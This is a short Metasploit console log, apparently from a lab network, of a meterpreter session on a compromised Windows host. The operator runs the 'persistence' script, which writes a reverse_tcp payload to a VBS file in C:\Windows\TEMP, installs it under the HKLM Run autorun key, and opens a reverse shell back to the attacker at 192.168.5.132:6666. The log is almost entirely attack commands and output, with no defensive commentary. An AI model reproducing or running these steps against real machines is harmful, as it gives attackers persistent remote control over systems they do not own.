 meterpreter >
meterpreter > run persistence -X -A -i 20 -p 6666 -r 192.168.5.132
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-8TSL8G1KIG7_20200604.5521/WIN-8TSL8G1KIG7_20200
604.5521.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.5.132 LPORT=6666
[*] Persistent agent script is 99681 bytes long
[+] Persistent Script written to C:\Windows\TEMP\bXzIyts.vbs
[*] Starting connection handler at port 6666 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\TEMP\bXzIyts.vbs
[+] Agent executed with PID 3032
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\QmIZUVzfnnBdA
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\QmIZUVzfnnBdA
meterpreter > [*] Meterpreter session 2 opened (192.168.5.132:6666 -> 192.168.5.128:49241) at 2020-06-04 00:55:23 -0400